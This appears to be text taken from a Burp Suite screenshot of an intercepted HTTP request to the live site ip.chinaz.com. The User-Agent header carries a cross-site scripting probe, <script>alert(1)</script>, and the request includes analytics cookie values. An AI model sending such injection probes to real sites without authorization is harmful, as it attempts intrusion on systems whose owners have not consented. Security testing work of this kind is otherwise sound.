 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://ip.chinaz.com:80 [113.142.26.147]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET / HTTP/1.1
Host: ip.chinaz.com
User-Agent: <script>alert(1)</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: qHistory=aHR0cDovL2lwLmNoaW5hei5jb21fSVAvSVB2Nuafpeivou+8jOacjeWKoeWZqOWcsOWdgOafpeivog==;
Hm_lvt_ca96c3507ee04e182fb6d097cb2a1a4c=1622967400; Hm_lpvt_ca96c3507ee04e182fb6d097cb2a1a4c=1622968571;
UM_distinctid=179e065b7b42b9-04aba40ab05c74-13676d4a-1fa400-179e065b7b5339;
CNZZDATA5082706=cnzz_eid%3D136793818-1622963625-%26ntime%3D1622963625; showModal=False
Connection: close